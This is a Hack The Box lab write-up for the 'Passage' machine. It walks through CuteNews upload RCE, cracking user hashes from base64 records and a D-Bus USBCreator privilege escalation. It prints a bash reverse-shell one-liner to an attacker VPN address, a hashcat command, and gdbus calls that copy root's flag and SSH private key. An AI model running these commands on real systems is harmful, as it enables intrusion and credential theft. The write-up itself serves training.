Passage is a medium level room in Hackthebox. For a medium level box, getting the user flag is quite easy. But, the challenge I faced is getting the root flag. This is a post on how I rooted the Passage box. I hope you’ll find this useful.
| Author | ChefByzen |
| Operating System | Linux |
| Difficulty | Medium |
Connect to Hackthebox and let’s go.
Enumeration
Following the nmap scan, I found that the most common two ports are open, that is the 22/ssh and 80/http. As usual, the first thing I checked is the http service.
After searching CuteNews vulnerabilities in google, I found the Remote Code Execution by file upload.
At first, I found a msf module from exploit-db but it didn’t go well for me. After searching for a bit, I found the blog in medium which the author of the vulnerability wrote. In that, he explained that the presence of the magic letters that is GIF8; can be used to mask a php code which can be uploaded as a gif file and remote code execution can be done. You can read more about the vulnerability here.
Reverse shell
I downloaded the python script from exploit-db. You can get it here.
Run the python script and enter the url.
I couldn’t spawn a shell so, I made a reverse connection back to my machine from the running python script.
bash -i >& /dev/tcp/your-vpn-ip/4444 0>&1

User flag
I spent some time searching for files by both manually and using tools. After a while I stumbled upon this file called lines in the /var/www/html/CuteNews/cdata/users directory. Cat-ing out the contents of the file displayed a hell lot of base64 encoded text. I manually seperated the base64 encoded strings and tried decoding it
After seperating the values and before decoding the file looed like this.
YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTY6InBhdWxAcGFzc2FnZS5odGIiO3M6MTA6InBhdWwtY29sZXMiO319 YToxOntzOjI6ImlkIjthOjE6e2k6MTU5ODgyOTgzMztzOjY6ImVncmU1NSI7fX0= YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTU6ImVncmU1NUB0ZXN0LmNvbSI7czo2OiJlZ3JlNTUiO319 YToxOntzOjQ6Im5hbWUiO2E6MTp7czo1OiJhZG1pbiI7YTo4OntzOjI6ImlkIjtzOjEwOiIxNTkyNDgzMDQ3IjtzOjQ6Im5hbWUiO3M6NToiYWRtaW4iO3M6MzoiYWNsIjtzOjE6IjEiO3M6NToiZW1haWwiO3M6MTc6Im5hZGF2QHBhc3NhZ2UuaHRiIjtzOjQ6InBhc3MiO3M6NjQ6IjcxNDRhOGI1MzFjMjdhNjBiNTFkODFhZTE2YmUzYTgxY2VmNzIyZTExYjQzYTI2ZmRlMGNhOTdmOWUxNDg1ZTEiO3M6MzoibHRzIjtzOjEwOiIxNTkyNDg3OTg4IjtzOjM6ImJhbiI7czoxOiIwIjtzOjM6ImNudCI7czoxOiIyIjt9fX0= YToxOntzOjI6ImlkIjthOjE6e2k6MTU5MjQ4MzI4MTtzOjk6InNpZC1tZWllciI7fX0= YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTc6Im5hZGF2QHBhc3NhZ2UuaHRiIjtzOjU6ImFkbWluIjt9fQ== YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTU6ImtpbUBleGFtcGxlLmNvbSI7czo5OiJraW0tc3dpZnQiO319 YToxOntzOjI6ImlkIjthOjE6e2k6MTU5MjQ4MzIzNjtzOjEwOiJwYXVsLWNvbGVzIjt9fQ== YToxOntzOjQ6Im5hbWUiO2E6MTp7czo5OiJzaWQtbWVpZXIiO2E6OTp7czoyOiJpZCI7czoxMDoiMTU5MjQ4MzI4MSI7czo0OiJuYW1lIjtzOjk6InNpZC1tZWllciI7czozOiJhY2wiO3M6MToiMyI7czo1OiJlbWFpbCI7czoxNToic2lkQGV4YW1wbGUuY29tIjtzOjQ6Im5pY2siO3M6OToiU2lkIE1laWVyIjtzOjQ6InBhc3MiO3M6NjQ6IjRiZGQwYTBiYjQ3ZmM5ZjY2Y2JmMWE4OTgyZmQyZDM0NGQyYWVjMjgzZDFhZmFlYmI0NjUzZWMzOTU0ZGZmODgiO3M6MzoibHRzIjtzOjEwOiIxNTkyNDg1NjQ1IjtzOjM6ImJhbiI7czoxOiIwIjtzOjM6ImNudCI7czoxOiIyIjt9fX0= YToxOntzOjI6ImlkIjthOjE6e2k6MTU5MjQ4MzA0NztzOjU6ImFkbWluIjt9fQ== YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTU6InNpZEBleGFtcGxlLmNvbSI7czo5OiJzaWQtbWVpZXIiO319 YToxOntzOjQ6Im5hbWUiO2E6MTp7czoxMDoicGF1bC1jb2xlcyI7YTo5OntzOjI6ImlkIjtzOjEwOiIxNTkyNDgzMjM2IjtzOjQ6Im5hbWUiO3M6MTA6InBhdWwtY29sZXMiO3M6MzoiYWNsIjtzOjE6IjIiO3M6NToiZW1haWwiO3M6MTY6InBhdWxAcGFzc2FnZS5odGIiO3M6NDoibmljayI7czoxMDoiUGF1bCBDb2xlcyI7czo0OiJwYXNzIjtzOjY0OiJlMjZmM2U4NmQxZjgxMDgxMjA3MjNlYmU2OTBlNWQzZDYxNjI4ZjQxMzAwNzZlYzZjYjQzZjE2ZjQ5NzI3M2NkIjtzOjM6Imx0cyI7czoxMDoiMTU5MjQ4NTU1NiI7czozOiJiYW4iO3M6MToiMCI7czozOiJjbnQiO3M6MToiMiI7fX19 YToxOntzOjQ6Im5hbWUiO2E6MTp7czo5OiJraW0tc3dpZnQiO2E6OTp7czoyOiJpZCI7czoxMDoiMTU5MjQ4MzMwOSI7czo0OiJuYW1lIjtzOjk6ImtpbS1zd2lmdCI7czozOiJhY2wiO3M6MToiMyI7czo1OiJlbWFpbCI7czoxNToia2ltQGV4YW1wbGUuY29tIjtzOjQ6Im5pY2siO3M6OToiS2ltIFN3aWZ0IjtzOjQ6InBhc3MiO3M6NjQ6ImY2NjlhNmY2OTFmOThhYjA1NjIzNTZjMGNkNWQ1ZTdkY2RjMjBhMDc5NDFjODZhZGNmY2U5YWYzMDg1ZmJlY2EiO3M6MzoibHRzIjtzOjEwOiIxNTkyNDg3MDk2IjtzOjM6ImJhbiI7czoxOiIwIjtzOjM6ImNudCI7czoxOiIzIjt9fX0= YToxOntzOjQ6Im5hbWUiO2E6MTp7czo2OiJlZ3JlNTUiO2E6MTE6e3M6MjoiaWQiO3M6MTA6IjE1OTg4Mjk4MzMiO3M6NDoibmFtZSI7czo2OiJlZ3JlNTUiO3M6MzoiYWNsIjtzOjE6IjQiO3M6NToiZW1haWwiO3M6MTU6ImVncmU1NUB0ZXN0LmNvbSI7czo0OiJuaWNrIjtzOjY6ImVncmU1NSI7czo0OiJwYXNzIjtzOjY0OiI0ZGIxZjBiZmQ2M2JlMDU4ZDRhYjA0ZjE4ZjY1MzMxYWMxMWJiNDk0YjU3OTJjNDgwZmFmN2ZiMGM0MGZhOWNjIjtzOjQ6Im1vcmUiO3M6NjA6IllUb3lPbnR6T2pRNkluTnBkR1VpTzNNNk1Eb2lJanR6T2pVNkltRmliM1YwSWp0ek9qQTZJaUk3ZlE9PSI7czozOiJsdHMiO3M6MTA6IjE1OTg4MzQwNzkiO3M6MzoiYmFuIjtzOjE6IjAiO3M6NjoiYXZhdGFyIjtzOjI2OiJhdmF0YXJfZWdyZTU1X3Nwd3ZndWp3LnBocCI7czo2OiJlLWhpZGUiO3M6MDoiIjt9fX0= YToxOntzOjI6ImlkIjthOjE6e2k6MTU5MjQ4MzMwOTtzOjk6ImtpbS1zd2lmdCI7fX0==
I used a bash for loop and piped it to base64 decode.
for i in $( cat base64.txt ); do echo $i | base64 -d; done

Notice the two email-ids I’ve underlined. These are the ones that had a passage.htb address. I noted the two usernames paul and nadav and their respective password hashes.

I used hashcat to crack it with the rockyou.txt wordlist. Sadly I was able to crack only one.
hashcat -a 0 -m 1400 pass.txt path-to-rockyou.txt

Moving into the home directory of the user paul we can get the user flag.

Getting user Nadav
After getting the contents of the authorized_keys file I found that user nadav can be logged in to ssh using the private key. So, I copied the contents of the private key which is in the parent directory back to my machine.

Now, we can login to ssh with the username nadav. Remember to change the permissions of the id_rsa file using chmod 600 id_rsa.
Root flag
As a primary way for priviledge escalation I transferred linpeas to the remote machine and executed it. The following are some of things that I found was out of place.

This is the CUPS service.


I tried using chisel and tunneled the CUPS service but finally I didn’t get anything. The next suspicious service was dbus usb-creator service.

This part took a considerable amount of time for me.
Simply put, D-Bus is a message bus system, which is a simple way for applications to talk to one another. And gdbus is a tool for working with D-Bus objects. (I referred this from google searched and man pages).
This page explains about the vulnerability. Basically, using this we can bypass the password for the users in the sudoers group.
gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /root/root.txt /tmp/root_flag true
Run this and check the /tmp directory, there will a file named root_flag.

But wait, we haven’t rooted the box yet.
I thought of two possible ways to get the root shell.
1) Getting the /etc/shadow and cracking the root passwd
2) Gettind the /root/.ssh/id_rsa file and logging in as root user.
I tried the first method, but it took too much time. So, I side tracked a bit and used the second method where I copied the contents of the id_rsa file from the root user.
gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /root/.ssh/id_rsa /tmp/root_priv_key true
This will generate a file called root_priv_key in the /tmp directory.
This worked and I logged in as root user using ssh. Remember to change the permissions of the file using chmod 600 root_priv_key.

And baam!!! We rooted the box.
That’s it folks. Happy hacking!!!